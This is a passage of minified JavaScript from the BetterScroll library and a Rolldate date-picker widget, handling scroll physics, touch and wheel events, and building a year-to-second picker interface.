1+--t*t*t*t*t}},swipeBounce:{style:"cubic-bezier(0.25, 0.46, 0.45, 0.94)",fn:function(t){return t*(2-t)}},bounce:{style:"cubic-bezier(0.165, 0.84, 0.44, 1)",fn:function(t){return 1- --t*t*t*t}}};function _(t,i,e,o,s,n,r){var a=t-i,l=Math.abs(a)/e,h=r.deceleration,c=r.itemHeight,d=r.swipeBounceTime,p=r.wheel,u=r.swipeTime,m=p?4:15,f=t+l/h*(a<0?-1:1);return p&&c&&(f=Math.round(f/c)*c),f<o?(f=n?Math.max(o-n/4,o-n/m*l):o,u=d):s<f&&(f=n?Math.min(s+n/4,s+n/m*l):s,u=d),{destination:Math.round(f),duration:u}}function E(){}var k,L,O,P,H,I=e?window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||function(t){return window.setTimeout(t,(t.interval||100/60)/2)}:E,z=e?window.cancelAnimationFrame||window.webkitCancelAnimationFrame||window.mozCancelAnimationFrame||window.oCancelAnimationFrame||function(t){window.clearTimeout(t)}:E;function W(t){console.error("[BScroll warn]: "+t)}function C(t,i){this.wrapper="string"==typeof t?document.querySelector(t):t,this.wrapper||W("Can not resolve the wrapper DOM."),this.scroller=this.wrapper.children[0],this.scroller||W("The wrapper need at least one child element to be scroller."),this.scrollerStyle=this.scroller.style,this._init(i)}return(k=C).prototype._init=function(t){this._handleOptions(t),this._events={},this.x=0,this.y=0,this.directionX=0,this.directionY=0,this.setScale(1),this._addDOMEvents(),this._initExtFeatures(),this._watchTransition(),this.options.observeDOM&&this._initDOMObserver(),this.options.autoBlur&&this._handleAutoBlur(),this.refresh(),this.options.snap||this.scrollTo(this.options.startX,this.options.startY),this.enable()},k.prototype.setScale=function(t){this.lastScale=c(this.scale)?t:this.scale,this.scale=t},k.prototype._handleOptions=function(t){this.options=l({},M,t),this.translateZ=this.options.HWCompositing&&v?" translateZ(0)":"",this.options.useTransition=this.options.useTransition&&y,this.options.useTransform=this.options.useTransform&&w,this.options.preventDefault=!this.options.eventPassthrough&&this.options.preventDefault,this.options.scrollX="horizontal"!==this.options.eventPassthrough&&this.options.scrollX,this.options.scrollY="vertical"!==this.options.eventPassthrough&&this.options.scrollY,this.options.freeScroll=this.options.freeScroll&&!this.options.eventPassthrough,this.options.directionLockThreshold=this.options.eventPassthrough?0:this.options.directionLockThreshold,!0===this.options.tap&&(this.options.tap="tap")},k.prototype._addDOMEvents=function(){var t=d;this._handleDOMEvents(t)},k.prototype._removeDOMEvents=function(){var t=p;this._handleDOMEvents(t)},k.prototype._handleDOMEvents=function(t){var i=this.options.bindToWrapper?this.wrapper:window;t(window,"orientationchange",this),t(window,"resize",this),this.options.click&&t(this.wrapper,"click",this,!0),this.options.disableMouse||(t(this.wrapper,"mousedown",this),t(i,"mousemove",this),t(i,"mousecancel",this),t(i,"mouseup",this)),g&&!this.options.disableTouch&&(t(this.wrapper,"touchstart",this),t(i,"touchmove",this),t(i,"touchcancel",this),t(i,"touchend",this)),t(this.scroller,x.transitionEnd,this)},k.prototype._initExtFeatures=function(){this.options.snap&&this._initSnap(),this.options.scrollbar&&this._initScrollbar(),this.options.pullUpLoad&&this._initPullUp(),this.options.pullDownRefresh&&this._initPullDown(),this.options.wheel&&this._initWheel(),this.options.mouseWheel&&this._initMouseWheel(),this.options.zoom&&this._initZoom(),this.options.infinity&&this._initInfinite()},k.prototype._watchTransition=function(){if("function"==typeof Object.defineProperty){var s=this,n=!1,t=this.options.useTransition?"isInTransition":"isAnimating";Object.defineProperty(this,t,{get:function(){return n},set:function(t){n=t;for(var i=s.scroller.children.length?s.scroller.children:[s.scroller],e=n&&!s.pulling?"none":"auto",o=0;o<i.length;o++)i[o].style.pointerEvents=e}})}},k.prototype._handleAutoBlur=function(){this.on("scrollStart",function(){var t=document.activeElement;!t||"INPUT"!==t.tagName&&"TEXTAREA"!==t.tagName||t.blur()})},k.prototype._initDOMObserver=function(){var n=this;if("undefined"!=typeof MutationObserver){var r=void 0,t=new MutationObserver(function(t){if(!n._shouldNotRefresh()){for(var i=!1,e=!1,o=0;o<t.length;o++){var s=t[o];if("attributes"!==s.type){i=!0;break}if(s.target!==n.scroller){e=!0;break}}i?n.refresh():e&&(clearTimeout(r),r=setTimeout(function(){n._shouldNotRefresh()||n.refresh()},60))}});t.observe(this.scroller,{attributes:!0,childList:!0,subtree:!0}),this.on("destroy",function(){t.disconnect()})}else this._checkDOMUpdate()},k.prototype._shouldNotRefresh=function(){var t=this.x>this.minScrollX||this.x<this.maxScrollX||this.y>this.minScrollY||this.y<this.maxScrollY;return this.isInTransition||this.stopFromTransition||t},k.prototype._checkDOMUpdate=function(){var o=S(this.scroller),s=o.width,n=o.height;(function e(){var t=this;setTimeout(function(){(function(){if(!this.destroyed){var t=(o=S(this.scroller)).width,i=o.height;s===t&&n===i||this.refresh(),s=t,n=i,e.call(this)}}).call(t)},1e3)}).call(this)},k.prototype.handleEvent=function(t){switch(t.type){case"touchstart":case"mousedown":this._start(t),this.options.zoom&&t.touches&&1<t.touches.length&&this._zoomStart(t);break;case"touchmove":case"mousemove":this.options.zoom&&t.touches&&1<t.touches.length?this._zoom(t):this._move(t);break;case"touchend":case"mouseup":case"touchcancel":case"mousecancel":this.scaled?this._zoomEnd(t):this._end(t);break;case"orientationchange":case"resize":this._resize();break;case"transitionend":case"webkitTransitionEnd":case"oTransitionEnd":case"MSTransitionEnd":this._transitionEnd(t);break;case"click":this.enabled&&!t._constructed&&(Y(t.target,this.options.preventDefaultException)||(t.preventDefault(),t.stopPropagation()));break;case"wheel":case"DOMMouseScroll":case"mousewheel":this._onMouseWheel(t)}},k.prototype.refresh=function(){var t="static"===window.getComputedStyle(this.wrapper,null).position,i=S(this.wrapper);this.wrapperWidth=i.width,this.wrapperHeight=i.height;var e=S(this.scroller);this.scrollerWidth=Math.round(e.width*this.scale),this.scrollerHeight=Math.round(e.height*this.scale),this.relativeX=e.left,this.relativeY=e.top,t&&(this.relativeX-=i.left,this.relativeY-=i.top),this.minScrollX=0,this.minScrollY=0;var o=this.options.wheel;o?(this.items=this.scroller.children,this.options.itemHeight=this.itemHeight=this.items.length?this.scrollerHeight/this.items.length:0,void 0===this.selectedIndex&&(this.selectedIndex=o.selectedIndex||0),this.options.startY=-this.selectedIndex*this.itemHeight,this.maxScrollX=0,this.maxScrollY=-this.itemHeight*(this.items.length-1)):(this.maxScrollX=this.wrapperWidth-this.scrollerWidth,this.options.infinity||(this.maxScrollY=this.wrapperHeight-this.scrollerHeight),this.maxScrollX<0?(this.maxScrollX-=this.relativeX,this.minScrollX=-this.relativeX):1<this.scale&&(this.maxScrollX=this.maxScrollX/2-this.relativeX,this.minScrollX=this.maxScrollX),this.maxScrollY<0?(this.maxScrollY-=this.relativeY,this.minScrollY=-this.relativeY):1<this.scale&&(this.maxScrollY=this.maxScrollY/2-this.relativeY,this.minScrollY=this.maxScrollY)),this.hasHorizontalScroll=this.options.scrollX&&this.maxScrollX<this.minScrollX,this.hasVerticalScroll=this.options.scrollY&&this.maxScrollY<this.minScrollY,this.hasHorizontalScroll||(this.maxScrollX=this.minScrollX,this.scrollerWidth=this.wrapperWidth),this.hasVerticalScroll||(this.maxScrollY=this.minScrollY,this.scrollerHeight=this.wrapperHeight),this.endTime=0,this.directionX=0,this.directionY=0,this.wrapperOffset=u(this.wrapper),this.trigger("refresh"),this.scaled||this.resetPosition()},k.prototype.enable=function(){this.enabled=!0},k.prototype.disable=function(){this.enabled=!1},(L=C).prototype._start=function(t){var i=T[t.type];if((1===i||0===t.button)&&!(!this.enabled||this.destroyed||this.initiated&&this.initiated!==i)){this.initiated=i,this.options.preventDefault&&!Y(t.target,this.options.preventDefaultException)&&t.preventDefault(),this.options.stopPropagation&&t.stopPropagation(),this.moved=!1,this.distX=0,this.distY=0,this.directionX=0,this.directionY=0,this.movingDirectionX=0,this.movingDirectionY=0,this.directionLocked=0,this._transitionTime(),this.startTime=b(),this.options.wheel&&(this.target=t.target),this.stop();var e=t.touches?t.touches[0]:t;this.startX=this.x,this.startY=this.y,this.absStartX=this.x,this.absStartY=this.y,this.pointX=e.pageX,this.pointY=e.pageY,this.trigger("beforeScrollStart")}},L.prototype._move=function(t){if(this.enabled&&!this.destroyed&&T[t.type]===this.initiated){this.options.preventDefault&&t.preventDefault(),this.options.stopPropagation&&t.stopPropagation();var i=t.touches?t.touches[0]:t,e=i.pageX-this.pointX,o=i.pageY-this.pointY;this.pointX=i.pageX,this.pointY=i.pageY,this.distX+=e,this.distY+=o;var s=Math.abs(this.distX),n=Math.abs(this.distY),r=b();if(!(r-this.endTime>this.options.momentumLimitTime&&n<this.options.momentumLimitDistance&&s<this.options.momentumLimitDistance)){if(this.directionLocked||this.options.freeScroll||(s>n+this.options.directionLockThreshold?this.directionLocked="h":n>=s+this.options.directionLockThreshold?this.directionLocked="v":this.directionLocked="n"),"h"===this.directionLocked){if("vertical"===this.options.eventPassthrough)t.preventDefault();else if("horizontal"===this.options.eventPassthrough)return void(this.initiated=!1);o=0}else if("v"===this.directionLocked){if("horizontal"===this.options.eventPassthrough)t.preventDefault();else if("vertical"===this.options.eventPassthrough)return void(this.initiated=!1);e=0}e=this.hasHorizontalScroll?e:0,o=this.hasVerticalScroll?o:0,this.movingDirectionX=0<e?-1:e<0?1:0,this.movingDirectionY=0<o?-1:o<0?1:0;var a=this.x+e,l=this.y+o,h=!1,c=!1,d=!1,p=!1,u=this.options.bounce;!1!==u&&(h=void 0===u.top||u.top,c=void 0===u.bottom||u.bottom,d=void 0===u.left||u.left,p=void 0===u.right||u.right),(a>this.minScrollX||a<this.maxScrollX)&&(a=a>this.minScrollX&&d||a<this.maxScrollX&&p?this.x+e/3:a>this.minScrollX?this.minScrollX:this.maxScrollX),(l>this.minScrollY||l<this.maxScrollY)&&(l=l>this.minScrollY&&h||l<this.maxScrollY&&c?this.y+o/3:l>this.minScrollY?this.minScrollY:this.maxScrollY),this.moved||(this.moved=!0,this.trigger("scrollStart")),this._translate(a,l),r-this.startTime>this.options.momentumLimitTime&&(this.startTime=r,this.startX=this.x,this.startY=this.y,1===this.options.probeType&&this.trigger("scroll",{x:this.x,y:this.y})),1<this.options.probeType&&this.trigger("scroll",{x:this.x,y:this.y});var m=document.documentElement.scrollLeft||window.pageXOffset||document.body.scrollLeft,f=document.documentElement.scrollTop||window.pageYOffset||document.body.scrollTop,v=this.pointX-m,g=this.pointY-f;(v>document.documentElement.clientWidth-this.options.momentumLimitDistance||v<this.options.momentumLimitDistance||g<this.options.momentumLimitDistance||g>document.documentElement.clientHeight-this.options.momentumLimitDistance)&&this._end(t)}}},L.prototype._end=function(t){if(this.enabled&&!this.destroyed&&T[t.type]===this.initiated){this.initiated=!1,this.options.preventDefault&&!Y(t.target,this.options.preventDefaultException)&&t.preventDefault(),this.options.stopPropagation&&t.stopPropagation(),this.trigger("touchEnd",{x:this.x,y:this.y}),this.isInTransition=!1;var i=Math.round(this.x),e=Math.round(this.y),o=i-this.absStartX,s=e-this.absStartY;if(this.directionX=0<o?-1:o<0?1:0,this.directionY=0<s?-1:s<0?1:0,!this.options.pullDownRefresh||!this._checkPullDown())if(this._checkClick(t))this.trigger("scrollCancel");else if(!this.resetPosition(this.options.bounceTime,X.bounce)){this._translate(i,e),this.endTime=b();var n=this.endTime-this.startTime,r=Math.abs(i-this.startX),a=Math.abs(e-this.startY);if(this._events.flick&&n<this.options.flickLimitTime&&r<this.options.flickLimitDistance&&a<this.options.flickLimitDistance)this.trigger("flick");else{var l=0;if(this.options.momentum&&n<this.options.momentumLimitTime&&(a>this.options.momentumLimitDistance||r>this.options.momentumLimitDistance)){var h=!1,c=!1,d=!1,p=!1,u=this.options.bounce;!1!==u&&(h=void 0===u.top||u.top,c=void 0===u.bottom||u.bottom,d=void 0===u.left||u.left,p=void 0===u.right||u.right);var m=-1===this.directionX&&d||1===this.directionX&&p?this.wrapperWidth:0,f=-1===this.directionY&&h||1===this.directionY&&c?this.wrapperHeight:0,v=this.hasHorizontalScroll?_(this.x,this.startX,n,this.maxScrollX,this.minScrollX,m,this.options):{destination:i,duration:0},g=this.hasVerticalScroll?_(this.y,this.startY,n,this.maxScrollY,this.minScrollY,f,this.options):{destination:e,duration:0};i=v.destination,e=g.destination,l=Math.max(v.duration,g.duration),this.isInTransition=!0}else this.options.wheel&&(e=Math.round(e/this.itemHeight)*this.itemHeight,l=this.options.wheel.adjustTime||400);var w=X.swipe;if(this.options.snap){var y=this._nearestSnap(i,e);this.currentPage=y,l=this.options.snapSpeed||Math.max(Math.max(Math.min(Math.abs(i-y.x),1e3),Math.min(Math.abs(e-y.y),1e3)),300),i=y.x,e=y.y,this.directionX=0,this.directionY=0,w=this.options.snap.easing||X.bounce}if(i!==this.x||e!==this.y)return(i>this.minScrollX||i<this.maxScrollX||e>this.minScrollY||e<this.maxScrollY)&&(w=X.swipeBounce),void this.scrollTo(i,e,l,w);this.options.wheel&&(this.selectedIndex=Math.round(Math.abs(this.y/this.itemHeight))),this.trigger("scrollEnd",{x:this.x,y:this.y})}}}},L.prototype._checkClick=function(t){var i,e,o,s,n,r=this.stopFromTransition&&!this.pulling;if(this.stopFromTransition=!1,this.moved)return!1;if(this.options.wheel){if(this.target&&this.target.classList.contains(this.options.wheel.wheelWrapperClass)){var a=Math.abs(Math.round(this.y/this.itemHeight)),l=Math.round((this.pointY+(s=this.wrapper,{left:-((n=s.getBoundingClientRect()).left+window.pageXOffset),top:-(n.top+window.pageYOffset)}).top-this.wrapperHeight/2)/this.itemHeight);this.target=this.items[a+l]}return this.scrollToElement(this.target,this.options.wheel.adjustTime||400,!0,!0,X.swipe),!0}if(r)return!1;var h=this.options.dblclick,c=!1;if(h&&this.lastClickTime){var d=h.delay,p=void 0===d?300:d;b()-this.lastClickTime<p&&(c=!0,D(t,"dblclick"))}return this.options.tap&&(i=t,e=this.options.tap,(o=document.createEvent("Event")).initEvent(e,!0,!0),o.pageX=i.pageX,o.pageY=i.pageY,i.target.dispatchEvent(o)),this.options.click&&!Y(t.target,this.options.preventDefaultException)&&D(t),this.lastClickTime=c?null:b(),!0},L.prototype._resize=function(){var t=this;this.enabled&&(o&&(this.wrapper.scrollTop=0),clearTimeout(this.resizeTimeout),this.resizeTimeout=setTimeout(function(){t.refresh()},this.options.resizePolling))},L.prototype._startProbe=function(){z(this.probeTimer),this.probeTimer=I(function t(){var i=e.getComputedPosition();e.trigger("scroll",i),e.isInTransition?e.probeTimer=I(t):e.trigger("scrollEnd",i)});var e=this},L.prototype._transitionTime=function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:0;if(this.scrollerStyle[x.transitionDuration]=t+"ms",this.options.wheel)for(var i=0;i<this.items.length;i++)this.items[i].style[x.transitionDuration]=t+"ms";if(this.indicators)for(var e=0;e<this.indicators.length;e++)this.indicators[e].transitionTime(t)},L.prototype._transitionTimingFunction=function(t){if(this.scrollerStyle[x.transitionTimingFunction]=t,this.options.wheel)for(var i=0;i<this.items.length;i++)this.items[i].style[x.transitionTimingFunction]=t;if(this.indicators)for(var e=0;e<this.indicators.length;e++)this.indicators[e].transitionTimingFunction(t)},L.prototype._transitionEnd=function(t){t.target===this.scroller&&this.isInTransition&&(this._transitionTime(),this.pulling&&1!==this.movingDirectionY||this.resetPosition(this.options.bounceTime,X.bounce)||(this.isInTransition=!1,3!==this.options.probeType&&this.trigger("scrollEnd",{x:this.x,y:this.y})))},L.prototype._translate=function(t,i,e){if(function(t){if(!t)throw new Error("[BScroll] Translate x or y is null or undefined.")}(!c(t)&&!c(i)),c(e)&&(e=this.scale),this.options.useTransform?this.scrollerStyle[x.transform]="translate("+t+"px,"+i+"px) scale("+e+")"+this.translateZ:(t=Math.round(t),i=Math.round(i),this.scrollerStyle.left=t+"px",this.scrollerStyle.top=i+"px"),this.options.wheel)for(var o=this.options.wheel.rotate,s=void 0===o?25:o,n=0;n<this.items.length;n++){var r=s*(i/this.itemHeight+n);this.items[n].style[x.transform]="rotateX("+r+"deg)"}if(this.x=t,this.y=i,this.setScale(e),this.indicators)for(var a=0;a<this.indicators.length;a++)this.indicators[a].updatePosition()},L.prototype._animate=function(r,a,l,h){var c=this,d=this.x,p=this.y,u=this.lastScale,m=this.scale,f=b(),v=f+l;this.isAnimating=!0,z(this.animateTimer),function t(){var i=b();if(v<=i)return c.isAnimating=!1,c._translate(r,a,m),c.trigger("scroll",{x:c.x,y:c.y}),void(c.pulling||c.resetPosition(c.options.bounceTime)||c.trigger("scrollEnd",{x:c.x,y:c.y}));var e=h(i=(i-f)/l),o=(r-d)*e+d,s=(a-p)*e+p,n=(m-u)*e+u;c._translate(o,s,n),c.isAnimating&&(c.animateTimer=I(t)),3===c.options.probeType&&c.trigger("scroll",{x:c.x,y:c.y})}()},L.prototype.scrollBy=function(t,i){var e=2<arguments.length&&void 0!==arguments[2]?arguments[2]:0,o=3<arguments.length&&void 0!==arguments[3]?arguments[3]:X.bounce;t=this.x+t,i=this.y+i,this.scrollTo(t,i,e,o)},L.prototype.scrollTo=function(t,i){var e=2<arguments.length&&void 0!==arguments[2]?arguments[2]:0,o=3<arguments.length&&void 0!==arguments[3]?arguments[3]:X.bounce;this.x===t&&this.y===i||(this.isInTransition=this.options.useTransition&&0<e&&(t!==this.x||i!==this.y),!e||this.options.useTransition?(this._transitionTimingFunction(o.style),this._transitionTime(e),this._translate(t,i),e&&3===this.options.probeType&&this._startProbe(),e||(this.trigger("scroll",{x:t,y:i}),this._reflow=document.body.offsetHeight,this.resetPosition(this.options.bounceTime,X.bounce)||this.trigger("scrollEnd",{x:t,y:i})),this.options.wheel&&(i>this.minScrollY?this.selectedIndex=0:i<this.maxScrollY?this.selectedIndex=this.items.length-1:this.selectedIndex=Math.round(Math.abs(i/this.itemHeight)))):this._animate(t,i,e,o.fn))},L.prototype.scrollToElement=function(t,i,e,o,s){if(t&&(t=t.nodeType?t:this.scroller.querySelector(t),!this.options.wheel||t.classList.contains(this.options.wheel.wheelItemClass))){var n=u(t);n.left-=this.wrapperOffset.left,n.top-=this.wrapperOffset.top,!0===e&&(e=Math.round(t.offsetWidth/2-this.wrapper.offsetWidth/2)),!0===o&&(o=Math.round(t.offsetHeight/2-this.wrapper.offsetHeight/2)),n.left-=e||0,n.top-=o||0,n.left=n.left>this.minScrollX?this.minScrollX:n.left<this.maxScrollX?this.maxScrollX:n.left,n.top=n.top>this.minScrollY?this.minScrollY:n.top<this.maxScrollY?this.maxScrollY:n.top,this.options.wheel&&(n.top=Math.round(n.top/this.itemHeight)*this.itemHeight),this.scrollTo(n.left,n.top,i,s)}},L.prototype.resetPosition=function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:0,i=1<arguments.length&&void 0!==arguments[1]?arguments[1]:X.bounce,e=this.x,o=Math.round(e);!this.hasHorizontalScroll||o>this.minScrollX?e=this.minScrollX:o<this.maxScrollX&&(e=this.maxScrollX);var s=this.y,n=Math.round(s);return!this.hasVerticalScroll||n>this.minScrollY?s=this.minScrollY:n<this.maxScrollY&&(s=this.maxScrollY),(e!==this.x||s!==this.y)&&(this.scrollTo(e,s,t,i),!0)},L.prototype.getComputedPosition=function(){var t=window.getComputedStyle(this.scroller,null),i=void 0,e=void 0;return e=this.options.useTransform?(i=+((t=t[x.transform].split(")")[0].split(", "))[12]||t[4]),+(t[13]||t[5])):(i=+t.left.replace(/[^-\d.]/g,""),+t.top.replace(/[^-\d.]/g,"")),{x:i,y:e}},L.prototype.stop=function(){if(this.options.useTransition&&this.isInTransition){this.isInTransition=!1,z(this.probeTimer);var t=this.getComputedPosition();this._translate(t.x,t.y),this.options.wheel?this.target=this.items[Math.round(-t.y/this.itemHeight)]:this.trigger("scrollEnd",{x:this.x,y:this.y}),this.stopFromTransition=!0}else!this.options.useTransition&&this.isAnimating&&(this.isAnimating=!1,z(this.animateTimer),this.trigger("scrollEnd",{x:this.x,y:this.y}),this.stopFromTransition=!0)},L.prototype.destroy=function(){this.destroyed=!0,this.trigger("destroy"),this.options.useTransition?z(this.probeTimer):z(this.animateTimer),this._removeDOMEvents(),this._events={}},(O=C).prototype.on=function(t,i){var e=2<arguments.length&&void 0!==arguments[2]?arguments[2]:this;this._events[t]||(this._events[t]=[]),this._events[t].push([i,e])},O.prototype.once=function(t,i){var e=2<arguments.length&&void 0!==arguments[2]?arguments[2]:this;function o(){this.off(t,o),i.apply(e,arguments)}o.fn=i,this.on(t,o)},O.prototype.off=function(t,i){var e=this._events[t];if(e)for(var o=e.length;o--;)(e[o][0]===i||e[o][0]&&e[o][0].fn===i)&&s(e,o)},O.prototype.trigger=function(t){var i=this._events[t];if(i)for(var e=i.length,o=[].concat(function(t){if(Array.isArray(t)){for(var i=0,e=Array(t.length);i<t.length;i++)e[i]=t[i];return e}return Array.from(t)}(i)),s=0;s<e;s++){var n=o[s],r=h(n,2),a=r[0],l=r[1];a&&a.apply(l,[].slice.call(arguments,1))}},(P=C).prototype.wheelTo=function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:0;if(this.options.wheel){var i=-t*this.itemHeight;this.scrollTo(0,i)}},P.prototype.getSelectedIndex=function(){return this.options.wheel&&this.selectedIndex},P.prototype._initWheel=function(){var t=this.options.wheel;t.wheelWrapperClass||(t.wheelWrapperClass="wheel-scroll"),t.wheelItemClass||(t.wheelItemClass="wheel-item"),void 0===t.selectedIndex&&(t.selectedIndex=0,W("wheel option selectedIndex is required!"))},(H=C).prototype._initMouseWheel=function(){var t=this;this._handleMouseWheelEvent(d),this.on("destroy",function(){clearTimeout(t.mouseWheelTimer),clearTimeout(t.mouseWheelEndTimer),t._handleMouseWheelEvent(p)}),this.firstWheelOpreation=!0},H.prototype._handleMouseWheelEvent=function(t){t(this.wrapper,"wheel",this),t(this.wrapper,"mousewheel",this),t(this.wrapper,"DOMMouseScroll",this)},H.prototype._onMouseWheel=function(t){var i=this;if(this.enabled){t.preventDefault(),this.options.stopPropagation&&t.stopPropagation(),this.firstWheelOpreation&&this.trigger("scrollStart"),this.firstWheelOpreation=!1;var e=this.options.mouseWheel,o=e.speed,s=void 0===o?20:o,n=e.invert,r=void 0!==n&&n,a=e.easeTime,l=void 0===a?300:a;clearTimeout(this.mouseWheelTimer),this.mouseWheelTimer=setTimeout(function(){i.options.snap||l||i.trigger("scrollEnd",{x:i.x,y:i.y}),i.firstWheelOpreation=!0},400);var h=void 0,c=void 0;switch(!0){case"deltaX"in t:c=1===t.deltaMode?(h=-t.deltaX*s,-t.deltaY*s):(h=-t.deltaX,-t.deltaY);break;case"wheelDeltaX"in t:h=t.wheelDeltaX/120*s,c=t.wheelDeltaY/120*s;break;case"wheelDelta"in t:h=c=t.wheelDelta/120*s;break;case"detail"in t:h=c=-t.detail/3*s;break;default:return}var d=r?-1:1;h*=d,c*=d,this.hasVerticalScroll||(h=c,c=0);var p=void 0,u=void 0;if(this.options.snap)return p=this.currentPage.pageX,u=this.currentPage.pageY,0<h?p--:h<0&&p++,0<c?u--:c<0&&u++,void this._goToPage(p,u);p=this.x+Math.round(this.hasHorizontalScroll?h:0),u=this.y+Math.round(this.hasVerticalScroll?c:0),this.movingDirectionX=this.directionX=0<h?-1:h<0?1:0,this.movingDirectionY=this.directionY=0<c?-1:c<0?1:0,p>this.minScrollX?p=this.minScrollX:p<this.maxScrollX&&(p=this.maxScrollX),u>this.minScrollY?u=this.minScrollY:u<this.maxScrollY&&(u=this.maxScrollY);var m=this.y===u;this.scrollTo(p,u,l,X.swipe),this.trigger("scroll",{x:this.x,y:this.y}),clearTimeout(this.mouseWheelEndTimer),m&&(this.mouseWheelEndTimer=setTimeout(function(){i.trigger("scrollEnd",{x:i.x,y:i.y})},l))}},C.Version="1.14.1",C}()}(t={exports:{}},t.exports),t.exports);function i(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},i=this,e=void 0;if(i.extend(t),t.el){if(!(e=S(t.el))||e.bindRolldate)return;e.bindRolldate=1,i.tap(e,function(){i.show()})}if(t.value){t.el&&("input"==e.nodeName.toLowerCase()?e.value=t.value:e.innerText=t.value);var o=t.value.replace(/-/g,"/").replace(/[^\d/:\s]/g,""),s=new Date(o);s&&"Invalid Date"!=s?t.el?e.bindDate=s:i.bindDate=s:console.error("Invalid Date："+o)}}return i.prototype={constructor:i,baseData:function(){return{domId:{YYYY:"rolldate-year",MM:"rolldate-month",DD:"rolldate-day",hh:"rolldate-hour",mm:"rolldate-min",ss:"rolldate-sec"},opts:{el:"",format:"YYYY-MM-DD",beginYear:2e3,endYear:2100,init:null,moveEnd:null,confirm:null,cancel:null,minStep:1,trigger:"tap",lang:{title:"选择日期",cancel:"取消",confirm:"确认",year:"年",month:"月",day:"日",hour:"时",min:"分",sec:"秒"}}}},extend:function(t){var i=this.baseData().opts;for(var e in i)if(i[e]&&"[object Object]"==Object.prototype.toString.call(i[e]))for(var o in t[e])i[e][o]=null==t[e][o]?i[e][o]:t[e][o];else i[e]=t[e]||i[e];this.config=i},createUI:function(){for(var n=this,t=n.baseData(),r=n.config,a=t.domId,l=r.format.split(/-|\/|\s|:/g),i=l.length,e="",h=r.el?S(r.el).bindDate||new Date:n.bindDate||new Date,c=r.lang,o=0;o<i;o++){var s=l[o],d=0;if(e+='<div id="'+a[s]+'"><ul class="wheel-scroll">',"YYYY"==s)for(var p=r.beginYear;p<=r.endYear;p++)e+='<li class="wheel-item '+(p==h.getFullYear()?"active":"")+'" data-index="'+d+'">'+p+c.year+"</li>",d++;else if("MM"==s)for(var u=1;u<=12;u++)e+='<li class="wheel-item '+(u==h.getMonth()+1?"active":"")+'" data-index="'+d+'">'+(u<10?"0"+u:u)+c.month+"</li>",d++;else if("DD"==s)for(var m=n.getMonthlyDay(h.getFullYear(),h.getMonth()+1),f=1;f<=m;f++)e+='<li class="wheel-item '+(f==h.getDate()?"active":"")+'" data-index="'+d+'">'+(f<10?"0"+f:f)+c.day+"</li>",d++;else if("hh"==s)for(var v=0;v<=23;v++)e+='<li class="wheel-item '+(v==h.getHours()?"active":"")+'" data-index="'+d+'">'+(v<10?"0"+v:v)+c.hour+"</li>",d++;else if("mm"==s)for(var g=0;g<=59;g+=r.minStep)e+='<li class="wheel-item '+(g==h.getMinutes()?"active":"")+'" data-index="'+d+'">'+(g<10?"0"+g:g)+c.min+"</li>",d++;else if("ss"==s)for(var w=0;w<=59;w++)e+='<li class="wheel-item '+(w==h.getSeconds()?"active":"")+'" data-index="'+d+'">'+(w<10?"0"+w:w)+c.sec+"</li>",d++;e+="</ul></div>"}var y='<div class="rolldate-mask"></div>\n            <div class="rolldate-panel">\n                <header>\n                    <span class="rolldate-btn rolldate-cancel">'+c.cancel+"</span>\n                    "+c.title+'\n                    <span class="rolldate-btn rolldate-confirm">'+c.confirm+'</span>\n                </header>\n                <section class="rolldate-content">\n                    <div class="rolldate-dim mask-top"></div>\n                    <div class="rolldate-dim mask-bottom"></div>\n                    <div class="rolldate-wrapper">\n                        '+e+"\n                    </div>\n                </section>\n            </div>",b=document.createElement("div");b.className="rolldate-container",b.innerHTML=y,document.body.appendChild(b),n.scroll={};for(var x=function(t){var i=a[l[t]];n.scroll[l[t]]=new Y("#"+i,{wheel:{selectedIndex:0}});var o=n.scroll[l[t]],e=S("#"+i+" .active"),s=e?e.getAttribute("data-index"):Math.round(h.getMinutes()/r.minStep);o.wheelTo(s),o.on("scrollEnd",function(){if(r.moveEnd&&r.moveEnd.call(n,o),-1!=[a.YYYY,a.MM].indexOf(o.wrapper.id)&&n.scroll.YYYY&&n.scroll.MM&&n.scroll.DD){var t=n.getMonthlyDay(n.getSelected(n.scroll.YYYY),n.getSelected(n.scroll.MM)),i="";if(t!=S("#"+a.DD+" li",1).length){for(var e=1;e<=t;e++)i+='<li class="wheel-item">'+(e<10?"0"+e:e)+c.day+"</li>";S("#"+a.DD+" ul").innerHTML=i,n.scroll.DD.refresh()}}})},T=0;T<i;T++)x(T);S(".rolldate-panel").className="rolldate-panel fadeIn"},tap:function(t,e){if("ontouchstart"in window&&"tap"==this.config.trigger){var o={},i=function(t){var i=t.touches[0];o.startX=i.pageX,o.startY=i.pageY,o.sTime=+new Date},s=function(t){var i=t.changedTouches[0];o.endX=i.pageX,o.endY=i.pageY,+new Date-o.sTime<300&&Math.abs(o.endX-o.startX)+Math.abs(o.endY-o.startY)<20&&(t.preventDefault(),e.call(this,t)),o={}};"function"==typeof e?(t.addEventListener("touchstart",i),t.addEventListener("touchend",s)):(t.removeEventListener("touchstart",i),t.removeEventListener("touchend",s))}else{var n=function(t){e.call(this,t)};"function"==typeof e?t.addEventListener("click",n):t.removeEventListener("click",n)}},show:function(){var t=this.config,i=void 0;if(t.el){if(!(i=S(t.el)).bindRolldate)return;"input"==i.nodeName.toLowerCase()&&i.blur()}S(".rolldate-container")||t.init&&!1===t.init.call(this)||(this.createUI(),this.event())},hide:function(t){var i=S(".rolldate-panel.fadeIn");i&&(i.className="rolldate-panel fadeOut",this.destroy(t))},event:function(){var a=this,t=S(".rolldate-mask"),i=S(".rolldate-cancel"),e=S(".rolldate-confirm");a.tap(t,function(){a.hide(1)}),a.tap(i,function(){a.hide(1)}),a.tap(e,function(){var t=a.config,i=void 0,e=t.format,o=new Date;for(var s in a.scroll){var n=a.getSelected(a.scroll[s]);e=e.replace(s,n),"YYYY"==s?o.setFullYear(n):"MM"==s?o.setMonth(n-1):"DD"==s?o.setDate(n):"hh"==s?o.setHours(n):"mm"==s?o.setMinutes(n):"ss"==s&&o.setSeconds(n)}if(t.confirm){var 